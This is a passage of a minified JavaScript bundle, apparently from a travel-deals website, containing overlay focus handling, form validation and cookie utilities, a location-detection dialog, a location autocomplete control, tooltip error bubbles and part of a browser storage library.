e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a 